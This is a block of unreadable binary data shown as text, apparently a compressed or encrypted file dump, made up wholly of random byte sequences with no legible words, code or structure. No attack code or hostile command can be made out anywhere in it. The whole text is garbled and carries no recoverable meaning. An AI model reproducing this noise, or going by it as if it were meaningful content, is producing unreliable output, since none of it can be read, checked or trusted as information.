�������#�u�ԢV��G�N�ɗ�l�KB��yt]�ٿ���8�a�=��)W��X�80Cg��<��}�v���ί�ŨNO����p�l��6���ϗ�B �B[�YĒ'hx@�]ϥ[\{��_�$�Sh0���,dP\��.��Y�r�9U�DO����#��n�"N����k�g�0�a���&��N�1N�;�*X��S����sV:!:X���+Ds�[�!�e#z�`��3z���#��A�@�RP���@P����/2f8`|Yɕ��=�	X<}���;D�{9;�h�3��>�9��*�	�N)��^�HY��6)���J����`I���Skr��[��B�������Dއ�(b2t�B)~�x��ࢿ�����`9F����A�x�b�8��_+���έ9$kI����l|��Ha$"��a,G������߁�n��L]3�~7~�~�
�gt88��h��i�ɣ �� S]�#�W�\�q�B,��d���O%6X-�5 $��X�Y��S sSr���xkS��7(UH�0�ntD;g�S��N��}�$q�䓊��q�BY��;+�Z���Jf��L[R�g̚m������L]�G��S�f0�gτ��R��V>}����5gN���x#��kח0�,L��t���W
..��Yc@"e�^qPc�MՈ��n�kړFs�fd�t�k��p�Ļ����d��s�4we=��*	�%5$�F)��]���R�5�N�6�3M��P��z������Q,G��� /aG���%�Vh>/�4�����0C� ���Gc��6ER��ј䙾 E�#���/؟����\P'�oL-�I�=ܙg͡Z�V,R����B��qc�c��Ո��������op���-x3N���l�)Jx�v䛗#�m�����")ћ|���%vYS9Y3���ȣ_SKѭ���D	�IP����`��1O#�s��L���q<(eO���p�ز�NN�82��\{��h�b1��xld �vm�ޒn�"�CӘ��s��tU�?�}�p�8����; �%-!Ȓ
6�E��fok�QM+��(Ԓx��I��5�V8W���H=I������T��L����tүG����L�pr�>y�J����o����*,8i�������~}.,Ŧ'�h��/���d�`��t����fq;%���n�oݝ���Qq��3�W��Fo>��߰aTo�m�}��
R�'a# ���|���>����ӓ+����9�S$^Cj�y=�t���Y�P�rŎK��
y�`:���g�`���<��1��L�F�Q��j�[�{�b�]���� �#L-�W=n�o�w-�������lM�[AD���c.�̍���
��>����;�,��`g�1�gu�96�@մ��!�_"�T=8��%�� �)��r���r1-!�ud�f�N9NJ�^aV�י����t�	$ꑀ�S����j%�K��/u�*��[��/�T�FCA��FTR���פ���O�nH���:l6`D�៛N;f9�����_	���u��VK��t�[9�3<�?�T�{����<�ZR��f�@1<��H
��&Zm3VQbg���Z<c�p�I�����gD)�x�:��]M1�f�ԃ��.�5<���z�~�@�XT)ݲS�W+��ֻ�Jz��ŢCŦ�Wl�S�9�g�l�M�]�L��C���y���d��!�����H�	�D�?����K��b�JlX���d=>+�1X5��3����n�U�b����?�6
1�<}�{+���+�P��N�~a��G��t�4�H5/)y��3T�wNnJ(� �ޓ@iX�,�J.�ab^�9.��Z�*QsG��_�\A�y��(��Pr��ai�7�G���+�w	I��$������=�A�΍�/�
f��y����BB.$��V-'�`Be1t��;�3��/*���{��
B�{��Z��w��x܂�P�(�c	����Z2W'N"&�d��ğ����O��y}��	����w���4iDqO��[���f�E0��.�����M��/m�ŽV��/ ,Lz�v�bT5Y��-�
U���$b2��2�I�<���VT=��.Q^ '�,��E1��9���d鬽jjĖ�x��.j�5.��KD/Rډ/Չ���Tqվ��~¼�] �R�m?q��{W0�[UX��jODY��)h����1�)�;<ܥj,�F�L���9W��@k�Av�!�]�Q<P�$���l��7����T4@{2|yL½d�#��tu���������{4��3����!SaFU�8�Yc�w���imi������0#�>h9���j���:�øuO	���U��������/�[��Vw*mo,�)&A��IR:_{<���W��Cvv����F�#u�~��$���L�	�K~#�_t�ip�kQ'K0*S�E�H�V8�� ,�|/ �@o;��K�Zj3`��JD�l7���̢9���Zp* ��Y��>���G��S���(��G�A��V�孳9�n�B��9<fD$ȟ���u�C����n��H���ʲ�B����
��Q��q_���w�^��qݦ�Y�|֌�V��[O��`�.��XD���M�R��\>u���[��ܓ�t�h����UT9�zU�b����}�a�@� �݇�������.��[��gep	�9��O�����A��El��u��j���8("p/�����Q�ܣB�,4F` ������<��h���G5:�w���YH�C���.3�Z\����?�x
�
�3!Ǌ�tu0^���[�B̢��Ru-3�=�c�'����1զ�َ�9�ގ��pI���p��8�4
n�Jxc
5�1꧓��Ǯz���2� |���w��	p+:�k:8�3^/>!��s	�y0�ؘ�.�s4��ǻh|P�R�(HjA�� Ƭ���%�,�t%����ʖw]w����4r�&�0b�7�ң�'�R9�%퉔���T��!@8� 4x��VFb�
0���&i�OZt�C��l[(�n땳�2�>��������H\5p�������ApAf���0��3�0��q���E1�\Z_�-�#Ma��ψ�Yck���`�����hsa�E��d�&K[.����wT�\�x�mܲy����ɶ!��l�T��[h����+�4IY����u�s��QG#�RG�|�uWy����K�i�/�%y�M����K�G�Y;[ݩiQ�Aj�K(l5�0s�CJ�O���G���e���k�P g���hKz63�n�>��r���p;$rv䌺!4�B��r��0�'�������p/���IF/k�kCy��5`)0��'Ft�Yj�ut��-� +��٫[���G"^]m�
3�ߐ��)��ך�O觵�4ܩ�öV��/��h̔G���6�����-l�������n:�����_��N|x�Ew	M��Whv	��bE� �Τ/YdKTa�%`*'�7���Gc������O?3GS�;��Q!F�T��j��vYMU�)V{K�K�����aj7s"��`?����yjk\zF�#]�z�Vz.p�I`�k�aV�@,�_�;'�H�:\��ƿ��0|
	^~��D8����>mi0�LĴ�< |��}w���$�>|'�gS��Az+^<�L��i��J��}w_訍�,��e�W~�M�B����S��$P����_8^d�������8I5Ht� �)�٬H��,ѱ��<[����kS�*J,$Ik0P]��+��h�j(�؉T �fh�2����9�&�AZG�f����piQ�U��5	A"ܵ8{h���(�h>�=�I~�n�E�2�z����� ��=\h�����(ܥ��;�O�.^��t��^�'We�!l]Ag�4H���I�=V��;c�<��ny�C+����{���#�����̦w
��,����6	2�n����%���n"@�*�䕛�-C:�P�00�R��l�ʶI��3��*��¨�W�~���#Y�,t��-!)�l�Aw�W�|)i\����0��L��@P�N��*�����:���NZy�`~Ł�=�ݽ�/ d�v�����3.������/�'Ht%9�C�h+���nȿ��<�Kp��L�k�*��Bv��
�l!߅��������$�7�7�kB%��ʁ��޷��؊Z/�/�*�M�N����2L�<��Q6T�gɁ���@cM9{���-Xq����5�n�)����ک<�����R��Eڡ�`%����"�^-f��lR��Bc^zJ�	��TJ�CJÐ�����b�GP��jG3�hB����1�`�ϰ曶,rz��v6a�j�`��Z��y]_}�P�D���$Ÿ޵b��,G�W�v�4m��'��Fs?��{�8���8<���G%��>�2є�bb�C=���0��b��{W����P�����$+�g�:˩��2;2?7�M��\F�a��-��]<�H��+j�I�&ǳ:/�1�.���N�#99�]�@���8�v9<�ġGqي���t��j]P�/.u̡����C���Q5�U��uL�F��� �lC2<"3��P[���T��yE�3��P�{e���㱔��_��>c���Ț����5��`E��P
�N�y�
�}�����LMr�#>�Ԗ	m
G�Y�w��4�j�r|��Cy������:$�V|-��ֵ�?���'lcG�+��#So׵b�=n繲���?�E�����@p?�]�*�:q�l��R��'���&����g�cit�~,���9i�Ǟ�Tu}̦_�/�d�p:�A'�Rcz3���Yhw(���f��c�~��၁.8|L���u����CLƁn#|�HG9D(4,1T�G����`��)+uZ}ne���i9l��'�J�����y�N�A�o�3�����Q���'�� �B�ˆy�n�9�)Uz
l}����,����R�m:I����r��Q����8G�/a�: I��<C�NTs�]��	2Ϙ���Z��R0��E�����@��$����sk��(+�K�_��ܽ,`Dvv��,Q���TG$�XC�R��.E��1���>��:��a}ى�_�T��ʥ�ܡ�a����ǩ��,s�V'�Ә�JH��r�.S�MUd�,\�/�|
ʋV˿���ex�	=���֑����-�$�Q�"j<4'#Ƌ����̢��xD� ������o���+0a�n�N�a"'fV`G���}��{����f�����Բ����jm��25�^��W��.H$�X�M����v+�w����
�"�?�d:��<���8r�+)�o)![Lr���팳ǃp��U����t���p��N-�0�Â$}O2v_B�&��%��Ǵ�����,�|ug
PZHyP��r��l:#|DF���6$�"�Joy�����+�	:��\�v��/9ڹ��~���J������ʥ�5pL��L�WL�\��&2W��c�Ӂ[4
���2v^�`�`*c"\/Kءg��/7������B����� #۳�����F�D���.s8a+eȭn�~�;J �Ƣy��)�i�� �s�8�F��y�_�\�p�+
�k@� y��c5z��x����d���.m��^q{ԍ��|�ɑ�W��r��;?�Rn��� ������k�֛SǑͦ^���Qi}���A�;���+\Y��6�Ʈ�r#��(}�>��͚l-Oq��E�2@h>�Hr�j1�"�Β�=��׵�d�kpu�,W��f��]��\��í��^���SxIl���M�[Uq�OϨ%�z�\�=W'p����Κ�E���lٱI�"���-���L$�c%*nPC�D�V,���:j��`d.�aQ�O[S�?h;�[��P���1�+�t���e*шa���n�	�K�i�D2�ψ���3o#3��ņm��;��
�	����j�kzE�Uj"CVyQ��\��ϼĲ����k���>�QF���Ŝx~����p�Y=\+$�Yv�DP���q�7���� �I�xE�cX�Rj�>��Y�}���E`�.=t���*��o�RX���g�����1v�G��@p;;Ҷ������f���^F��NN�PM�1���*��NI���w��r:c�.��Q�1���7��d�Li����k��|Zgz��S��N5���͕1������${:N���
(�T��ƽw#Lnyg�����ĉ��U���e�w�qՉ�+m�ه@׫G����	���D.0~���^��]/��#�3]u���H^�W������I�	�p�ȶ~������  0�ڕ*V.��E^Gߵ�餫�³����%<k쭫�/���8���Ld:P]��UK<-#@睽� �3��CH�ށ|�>�f��6�`��Ç����� �� ��<u$���r��6�zk���>�����Ӡ]��؋�F\��H��K�X��\�݆���7�3��֥}{�IWZb�1�Z���.U���!�7�}�6Ԍ%��l� ��\'i?]�
P�n��o��o���BB�P�A�6=���Xp�/�/��<���i#��!SOy5�x`�J�'>�n�6�hG��B,{|EmȚ�����&Ӊ��{5zDc�96a9�������G�����왉ը/|��U!
��e?���d �c���B�a��t�����/x�r��'D%lF�Ѧ�ΰ��va���B��o-�T���z�'9�S60�ч��"��c�yg_�V����8�|>\�����?�qm��������3�:�_@�-G�Nv�
�Z��\�yBfNTtx[O�idɥKP�he)����^1�QSpu���U�M�����VoE�!Ȉ����l�#j9*�p���`���f4 ���&���>`ͽ��6Vd!\�2:%7�/˷�q�<���7��!��|��FE��HETq��t\We�����<���ۺ�'�Cu�i\����O���t:�u��j�^âd?�'�dͷ��)f�֝<�Y���Q�ǑS&sm��G�k~��d1k�?H'VX�d6�;�/"fY@k�!�Nf"�5���W�[V#Y��H�[O~�E���m?W�]IF�rƃ �ΰ
��QW��9ՠ����F_Z�����@I�n��jdȷ�dty�K�=4��i�j�gO@7�B5����4BiT�Y^�kH�{���r[�]7;��cѨc�]ק6ܻpVɼ�		��5�˹,����mu&��K�"�^��9���`��7�I5��є|�����:0u�=���h�R��� ���dS����@��W򞓓'�z�,ǡ(�Q�yN��n��4�Y.c�ӌ�Ch�����p�*�Z��0��H��cai��r[�p%	F��->�3�r7��$�|c��L��E�DMv�Յۂjr���fg�w:l��<@@�r}D�/��n�/6$��T�d�1@ꋷV�� ˻e���rr�D�hն��3�P�^;#�<3��p�E����Zie)�y�'s�Cו��1��;\c尒nb9��k>��Gt���|f�NL���`�3�4�7��>��٬��Q	ڑ�-�Zg�Aܯ��R��j�sك� B$)XL�����6^5�q�-w`2<X�a���M3�Dۀ�jހ"i���c[�- =s��A��؋�0�Q�����[̶!�u��^���ٸ�x���G�e�Rq?TU$�-36�N�%���t
���4	��@@c�|dT\�/ˠ�O�*OJKSHpd�L�9����ޗ��r�a�8��G2Ϣ+��d�6��j��j����qws���zz�Z���)-�X|�\����'���wd�)I�7�_e]�㒵iFm��0�*��_t2:P�·oE"`��ͷE� zw��,�������|G]lU��d��uG���J"8�j�W�3)FH��^8c�?m$��G���2YgA�u�D�������y��t�Y[A-s�b��UP�����1!X�EE��N�k��<�ˢ?F'{�8w��-�9}s<1������*0�<�0YP&P�N��"O�'z��M�����lH}VZblC�dO�E��Fo'rE���U:������	��G����lIr���2�	8Lm�KG�����47X/ϧ��3�1�.�����7��Z��AY��Q����$�߾tL�ǡ�sl�	O::UG��D-z�ţOH=��\�7��f��i@�*4�P��6�]��TJ�!�¤�����pr�E�/$GhW��X�w�3�	ɜD����et�5�U�2��j'����y̻E"^����R�b����7=%ȣ�9*�Z�Q���������o��^v���ec�ub�x�5��~����
-�C��2�1(!�~�U�_���c�&/
;p�+�'+ �Mc(���Ĩ��UC�q��o�@-I�9��'�eC�����;��5""��$�y`��3W�ܭ"���*J	�IΔw\�+A�߉1
�߆�.>��0��D�j�����}I���-\0���Z:�jk\ I�#��������|K��O柛���`�����'��a�A�d�cԗ2��i��l��<J������)4y�;��Sm��nD��WkeO���>�i��[p������"36���m7�d�s  ?���.�p���E�N�4���v��.7�˵-�~��[��u� ���n�{1@D�$�-cB�y��t:i��J�"M�����T�U!�v�q͖��8�>�^p��p�Э"���T�n����Q��s��G/:+G�"�'���'�6[ 棱����C�L��@F5�q����r��;���?�!�Vsn��zp#T;�L�Dp r��	�`',����ri�+a�%]i��IR�L�h<_eڞ�L��Q@4�tΌ������� sm�ģ(Ѵ��, ���1r��o�7%�ѹ���sm�9�@��z�>�%�]�ܸ_����9z�0���c�Pֵ����W���12!K�
���j\/�I���$N���1���ǡ ��?���N{��FSËj��a�l̡�:�-�y���v��Si滊��kNO���Jgs\CTao B��3QR�\�N�����;��-ղ��kz�Y���!���t�Hk� ����
�m{��"g?���u^���۬��T���Z��Z�_7�W�cr� ꈎy�ьf����G�W^]
�׊Zn��,Q͵&Z�{�J���� x!�|گ��uv0
ǚF��Q�~�p�)��Xf�`���gHX�8��X�������O6�n�3_�i��,C��L��V#�c��L�S�_W1�'8�h�'�\Jo�DFV%3�> ��L?��?���S#Nɒ~X�[�w���C\D7-A���"�o'�&��炼� nF0o��,�T�����h�G����)}m�kD#4bqN�L��%j I� I�{��	CG��ܴp���
V�i��r��QWmƉp���jv�"��V��;�}$s��c6U"ʖ����̡@o\M py�G.�{�7�T�wJP��}9��~������v�7��P��Vڭ��ű�S8UW���a��w���ް�Zo?�a.��iYVWvh�C��rJ���W:��%����N�#�K�����p�z��ZC��.`����#���9�$%�[�����Qg�㏈��*�T':�9��v��D����<.3y��a��UU��%��a ��G��n��@H'���%k�x�k)�K0SJ�<��z_�Zӻ�&��VZ,A�)\ٓ��ں~�<���ٱr�ۛ�rX;��9�r�r�"�o��=��oW��5? � ���kd�з��>δ����H�����X��1��k��*|�Y�`�h\"t?��`@.����W�
���`�8�0�{�c�3R@3�T�c�����XS���V_�����Q��AS�t�
�J�rXj:W0�������/P�/�!��*�#�7p4�Rr�L��I,��2����>��q#����g�J�' RcH��lf�"~n����`̅ M�;!��m��WR�:"��}��S/����5�W,&= ����Ze	H-�Y3�N�iU� ��J� ʾe8�l\��2��.�r���R��k/B?ڤ:�w��tQ}E�b��v2��f�7H�n�؆9�9�^��s�O��_��&i��z+�*>�8S����;��Y��)�l"�)����S���Fr�/Wo涡��1����d�ᦢ#�CB^.Q���JX�m䨉�/"�m[�Ž.���U��|+� F
���a�b�sj_�d�"����J̐��J#�c����-�bK��j�@���
\�s��5��aP��P&�J&��Y\T�\
1�Q��v�]�ɢ����l�-*���xp����4yx�!T��Ʌ�����G��_E�ɘ�;���3kZ��=P��1�v���E(Լ�/6Y8x&��)���~��d~|A�5����H�Uyq:��AL�ǰ�֗6LPӚ��w�UOQ��+�Q�=�G�,��W�#]?��'��X�[,�����Q�}���`���b*�QB�֑-bo�����>e_����O�\�
%���n��'�k����qh�p�1�|WOl'&4c�(��� 9U8Rpx�+�Sn��#�ıѻ&��L��+k�P�P�j��%�k=��s���i�k�$���nz���v�i�xU���$z��������7+^y�_>ƞ��R���\UK��ݬ�fs,�%�[ PB�6~�������q.�u�+ݨ
~\O� ��������	���������[4BK�U)��-�f��r���"'���	%8�W�����c�^{� ˗�H�{@褒m�j �r�n@AK���d.ھi�m"�tS���eh���.@�S�Ċ�~6]����E����	;) �UNs+ny@p:�(�KC�����l���S?,c{���G
ք�v�v��0\ϡ�BjS�B�L�'�!ͬX'~X�5�:�0�H�#�b-��}��E��oR�@�8#�qt����0�NM�8t
x�|�e�9w�_ә+Z�J+J#NA���cz�����O#9��55?�_��:���Uk��U� ƈx�hi�v*Cʱ
Z��"�0���^��tE��m6"hn��
�W���@��{���@��D���lR���2��H:��3v�a��6Bě�y*Y6U�`�k�zP�	$������"���cM�%��1������G��hTa�I�Ҡ�Y�XQ����q�M���xJGD�O� �U��W!�r�K4��{%ӷ�p7�8x]�v#�^A��huD\I|W�1'���@��� �Ø)�:��`�R�Zw���G���YQ	������濝Bm/'M���Bu���]��D��ac��(�����O�m��j�?p�<��o�/��s��T_=�)<��q�J���F�-�	�-Zh��&*wNCP~��+��ݪs��V�u�ɷa�ވ�6�w��`
��^d���_�� ���|w�:(y?UK���7�"k�9A�\�l>A���n`1�������8?��|��?VՓ�o��N����������T�`�
[E�E��+�p�n⵾D��!5����<��z[���a�Y�V�P���8����'�n�����'z�đ|{�WD�����q�"�4</J�Y�`�|�8a)S �:�+���N����M̋����K � t�H�g�����,�D���|�f��c-i�:L�.D]Y�էD4Wb�#�O�Ҩ�3Ƙ�k�Y����u�,�&EN1�=!�r]Xػ�>_J�O�k|J��nT4V��lh|{�U��ARBd}��x�5�W-��ԬeT��ò�j�@�t�|���y��,y���*;�MڛW�W�[�Z�q���s��IV�/R#U|�kL0�<�T"�sG�Ov�<��q�e����+	�r���]�a�^��֋�~�j?+A�\t][#h���I��;���_�6����|cdc�e�%�6q�juh��^%!י^_g�����j�����@j�� V�~�s�O갌�v��N�[ɏz�T(���Ե�0d�-�HAa� ��q��e��Σ�=3&�)���=�����}�j��X/7ѭ$�_�;����FrG�=Q��cE��ҞZ�e4��&l��`�{*�#,�V�����[��ܩiy
�w/��w�lUp�Mi�Уg;�=�t��}�Op�3��?S����f0a��L����͎����C��`�5e�
�뇶;��]��6�=����h�m��8�J�(�a��E{bT1=AJ������v��0HE�i���¨�3w�����>��\���Z�Ry��cG���E1@ڷJ�ŕYCMD��s��0��b���:E�BJNT1����s��8�������$���u���n?v���H9�6W��\�eߍB.y�9P�[� �d������\G�Y��d"2�Y*zp�k�s���U�8ٷ�%H�	�dR)�U����H_�\A�Ü�NUO�v�X_��h;͘���.?�2�� ��VP��{���3����R�A��=w�f�5�*ÄTԓ[��L������Lziwmp/��.��l��#��/j�C�� +)�H�<��l�l�\u;چ�.jES��- �$�X�D�F6r�[�T��;�x;�qQ�'�u�Dgh�F��q�h�2�H��?�ʕ�:HK��*3�;H&I�HЇö�[�Ή�>�Kʒ�B致�Qűk�ц��%-uO�zȥ�\�8	��oq"%�<�g*=f�q��|���o�""�t�&��������ެ^Bq2LM�����̡�4����$-�Z��v�3VH���Dz߫��"�]W�;�y���^e���r@r���I m����@^T�eS]4�Ί��o�?������W�_bѶ'�I(�ъDp�z!s�'c���A0��D	Gr��of��e�/�� ܝ��7~��M,vS�|�����xw�G�(�w��(�Ut�5���c���˷�?�$�݈ѬrH�؈�#{�9��Ʋ�r;�1'������C���e��%�[���X���M�1���i�'��Nln��p�/�aSCY'�߫V�T?R��e�G61��Żʹ�s�#���W>�iұ\���guT�O��_���g�]��W
c����s#��.�,�^�"�%cV�`m��w"�p5;��,?����Մ�Ec(~e	�9�/�YԻ,�����_�=��������l!����$Qyp�h�����%(?��KMm3"���nR�~�]�[ō�1�KE�hu�'�X���S'�M����4��霣}�4�'V��ڑ�x �K�F�y���6YH�[�%�4~ӑ����sp�g��+6茆���ed�+!�n�q��?u����M�re��������鷉>��������<�b�,ޢͻ�/L�8*��CL`��*ģ}�^�5�|]8����f|Τ]��q�y�'���F��u��7Ym����{G����g��L4eQew̴���~�ǩsU�<�����=툀�o8z�I�Ȅ��9�0r7Qk%��f�D?��b��.wm�b�W�F��f�~6X.�*|�9
������Y��� �iI�n8���W�����p���F������0��K�W��5s,�R�tr-^_�����fWVBP�gm�&�����h����rMgt�!�!H�>���2��Љ����U��d��>���<E 놅Y1~c��8��۞�
�ICA"\���d�6 b��1���&���nV	)��D;~�o�!	ȱc���`���y�HJd������}������_��jh~��޿������<��4F&&`�Uߕ89��ƳiW��[�>~?9'$sJw4̪ї�L�ɀ6�B�āO"K��^��Lv��?��ì=8��Pt�c���\1�"MÆ�a298$�!��<�����S])�j�ӟ�i��9���'����=T��f�u��4�[�|���Y k��jP��-C��-AX	�ڶ��Tf-gوϙ:ެ����L��8:�x�wZ�����nƚ��$�t5ZdLv}#���B���09oz�N�N\�}�V�������^zhJ�>1��dM9Q��#r�#Q~-,p&2I2\u���wٓ����F��K'�uu5�!,o-��|�����?i���}�X�kÚO���'������KF�@q��Y���j��;_7�b����d��(f�Z@��:9;D� �٠����ͻ2��/�)���8c�G �34��� ���*ۢ�R��8Z#o�L�R����hưa�H����Ao#Z�CK`yx��v���v��3-���s6?�%��-"�s��.O�T.�J��5>��t�����q��_��+/�̃��	np��qЈ��P�6��cJg�{mɳ�����ݲ�'o��KTHh�q9TX�Hp[~�)lL�����!��y��3�v�u}�_}����`9��[3�oSC��Ƽ�H�޾�`��*Q��je��ᇺ]�ش'�*�&��)����c	��v&���J�a-'��p��]��_,���:�3*՗�;'�����hM��]+���e�3*q#�^G�C�N�b���Ե�手f��;<��A���`�L�*���Pِs?�SmQ���c��W��4�� �\t,�`�`jZ�ֺ%e͸Q�����71�D���޼Q�`2+�y���Kк�K�3YO�C���b�O�C��C^h��#Yj�\��qI�5��d�8 ���}�+��
�����無�q޻k�\�`n���A:��xMes0Ps֮�(5r�F�k_������9+��Nƹi|3�ׂ൓�4��#j_jU���Xj]�R�޻���2��&YJ�������|?)���
�-����s�u�K�8J���|cc�^���$'w֌�Uuw�n/�\\�N�(2���\��kp�s3Іܬɡ�f��[�	]@5���s��e��Ю�[#��6h�{#�| QSꁇ�#�����+�.<����}�����v��mӀ6e��-��$Y�Đ�]l�U��Ws�(R�=ڪ���B+���w|L~.�F�#������� n�� P�����µĺn;�%����V ̌)�<��D�-�)�aQ����	��($?.F�Jm����#?�1Ee⚨���gD�da���#��輈��#P>;�����y��l��mq�u2H�����3QĴ��t�h@��+��^׭��v�\RgU�<B��
Q �I���,��s���u��ck*?4���1V�C�{$��!f�k6seP�^;j�}t��A�2�
7�I���=��)����8�L�J�C���F��MO'Ũ���'���>�h~�g�i��~`2�ߊ�H��BG���b�Vv����bU��r��P�(��xzW�>,ު����H�������I��tl�2��D,�v�y��*���<�ȦRc�3�=�V()#'�ґ�
h!�v��P��5h���V�n~�o�W�Z���"�Ժg��{|[��\_*��E�\I� ��Y2H���u�r��ݹ�7�?f��M�g�7��3�C�<uH61pe�2��nVlq�2?�Nׂ��bOz��]���#��s��=�0�]��v�t����O����zz ��`�%.��6�m奇���Ґ"��?�C���c�V>d��lM$�DH �d�w� ̅a�9�M;��!���)Yݤ����m=f4��L*�� 4\�/J�R
B��. �Z������&��f�R��ڇ���~ *�)��S]�R���)�-�(�'@���{q@Z����+e�8z�r0z'�W��3^ԕ��p�=Ͳ�S\i�������`�a�ц�.���a�����0r�JiB����3v�i�Aآ�Bh����(�\t6YE"�3��KUF
P��s�Q��B:����:������!�?���� �6���f�6���`JA*��h����.�xm �c����w�3?��2̐}��d�h-���k�ڼfY��G��'���9[����x���B�!b�
�z��Dj��U7���,eA��jY7��+�5�>C��u��&vM�Z��xUz����ӑo���}gk .P����/c^�4��ku��	]5\AJ�J��}�&OQVHǼ��~���m��ܒ��<5;��w�RH q�4{͖�����̣����$�Hm4u�.���/��k�3����� �I�k�cl�>���9�)��B0��+B�\���/P:���Z���&T�'(�ǃ�A�0�`�ON��/H��*�]��t�5�+,�Ȕ�,F��6�5`�Z$��m���B:c���I;�;�#q���!Vd�����\���}��>�SE��Z�����\$ ��t�o��~2��q�q�R���WF�Jf	$�*��+��h�8�3�HGJ�jZ��b5	�Sl����b�b	�&X�~���߬�|�tU��n8�/�BPl_r/x(�][3���_�8-��߶E�����O
���?�XO��x�L ��"�(�U��HN"�+P�+��M�ڡ�M��G�� �W��{�E;V���Ǿ��|.H�˅� p+��Xj�+\�%r�
Ue�P��1�<'�5��P��4�a��=l�¾��j���<o��F�z�""rN�n�l��z#<�r�����g�CE�r"3 ��%����ok�#g=�R���q�<�Ga0��L���ZM�<�$�=!iJNc�k@��g�n��aE.�!4f����!�!�': ��/�͆�}4�Dd3,ݲ�#�����CCxZӉ⽘���)o�3���@���tFB��A�����E�5t�6������fx6,툓�u	�3�%,,�!�Y�F�J�!-�5af�hb~[���.����\r3TZ��ϳ���Jpֻ���(d|Zgg�:j���cF�n��_|4>:1�2Tߓ�7��[~�((dq%�W8�ɂ]@�x7�IXvu��K�KID	��Y��8B�܊Pr�`4b�IP���kE|��,��:\B�]MMl�����h����M��ޏ1Щ�Z�A̛����P[��\Mx!/�o��"�w)^�q�>u�i�ɻ�hA���X�Nb�c�`�Z�6`ؔ4�E��q���x����ɢ�E�Qh�	ӖϡZ�(~�!�e�Xv���R~��C�W�Gڣ��,כ!��|�Ӟ�IWꐙ��#�d�Ǝ�gћM��i�YpVQ��G��3�G�3=g
4��U��:�ޡ� ��5�'9u܍�lŸ�9��p�d
#`���MɾZ�0%���A�s��/jm��R�W��Nc�x�UW�ɞX�w`�iI\Q�#�x��i$}�Q
��{��s�m�k���c��g�z��-�j*��H�F�n?�+􉀈�Ϭ�,�B+�զ��jgc��)0�(�hJ�!o��l�\��^G!n.@X�<������]@M����� }9�<r���8��h�rg��o1�V+.��{��|��	�X#�����dr��Οl�h�1����P,���e}�L|#B�F��Xq)D�IE���w��y���3��&R� #[BÓ�
�A����h���?���n�Aʒ_/�<�eK �aB��|S>�s`�Л��-�8��Tw��%�1L7V�����6&�&���u=d�ڭa툟�C#�:�^|~��ܴ�J�o�* I��ѩ���&��i]���15+����w��v���м��d�w�!��Jc�8�KVձ�Й���>�{81I��s,�=�t�D�O`2�4�o�I*��/fˠ�`��`�eu�@��w��*�˳�J:u����uem(i��͹�DI@O�ӆ��`�%2�
˞;La\���D$�n'�]�ј�����j�5��c��?ȯ��s���Q��V�4��Nuш�D?�	h>���W'�c9"��	���V���������"^��M���EY��顪���^��߭N�	;�����:8���Z�S�M�Ns+Ǯ� `���5� �O*\�]� /HH�8��P��!(A���;��0�`�t^�n�B#��:��;��d I|@�t���P��4�S��;c=�層^�Z�� � ��T$=�g)D��*#^� ��ud�cH!ev�'S��e<CR*��}�G�_��C�a?�*�&O�LtD���ʘw�$n.����5Blcs��� �8'�������C����	��hAG���h�Ɩ#"���mv-�6:�#�&��l{QT��P(L���&�����1�3��]�M���[��ѱL�5�mmK-��r(q�Y���]z��	�B�l��%K�vZ>�i{�;��Z�C�sg�*����(H����<�ʠd��%PH'�R@v��F��h!Hh�59��i>Fb�������?�w��������� �����E0.���pw�w;1E}�j]�F�mi2�b�N2ESV l��a+��Pҹq G8�:vjo��z���fU�s�p�I:Aޤ�R4�F��h-_Lz.���Ug���B`V��xɯ���Q�>�ic��0FB��������ޝ"���  �=*%���
/!��(@*Q3j0�����3�ec���(fC}ɬc�)��?z=�>��7	\���󩋙�	�իV�,��+w�c����􉹣02څ߯s
��<ǻ�oC���	�K��N#���o#���a]�mX��~������V�X�}�����8�7��U���֥��|�q��G��5������2�<�'Z���U�<�3�B^} ˕�Eg�߾>aaT���y�m�����P��
�v�����47�uݹ��	�bat��[5S�䛢-�\�q ��H�\�W�u.���*�"U�Z�q.B(�4�y� ^uWUm��_�oaV\�����;'��6AS�ӭ��������j������/�DmuX��\ljXd�k��� /#p,,$��We�Ϣ���eZ3p�Q���[&-;4�^�	�u��Z_#n$���O�]mm۸@�������]ًR7����p؎�\�?�q�኱Ǘ��^[*��Ҽ�r;n�
БX�[Q'���d�¬�y�,v-=�a��h9��}dD^=~eY�Zbڪy�d=�BD�������v�*G��"������-S+S��Ϫ/�������p�,�_3~�xVp�Ng�-����O������k"D�+BR��h�!�N"��E�=N���:PN���_�&|��y���yc�YʞC�}1�F ����`�����c!∬�Vuꐗ����U�i�t!C�k�#{���9�0aVJ��j@�Q��T�1>rD�sG
�ܴ9x�7n�>���Y��Sr�B��"��҆�ߜ��@@	m|��E_�s|+�Z�R�%	������2��� >��e������ǳRX��f�J1`h��?�p�N�V����6k� ���Bl�Eɦj}�h���.�]: �ybk��L���J{֑J~(�'5�HK���)���d��8G�a��V���m��22G�#]9&�r˴����}�뻿� !�I8z�q�,�CW��rŁ�[��=�B�B,�V$�u:z��G��'�Q#({�S���'33i��ݕq�>��:���۫����6�R�E�3���=�%j��|�|���kXL)�¶�1�w�Z��gRù�_����-q���X�!��9p�Cȫ�_d��"v-R<T�0���PCT%V��Yxsm=�}�kp�!-�/�?�_B�p��-��2<�&�ެD)�EV��R�p�V�U�[�yYs������隫}ʡ,6!�څ$8$�a�nJ�BP���<�S�"c��t Q�:�{c�(�5A#=�LfOCک'8��q�򋮥t�	(�4잨�q�7�uD����/n'�[���4z�31.�u:qr���໙s`[�>���1�ȆE����g a*hA����1��#V������ٖؒ��٣=��9��MC<#�Ҳ�T�0�rW�\�"ɽ�4� ��f�{���;������N�Y��'��-C��Yx�
;n�K��w�/e��S�?>�.*/ɥ�}x��^B��"�,(N�d:�fZ��2~w���UCw��#�
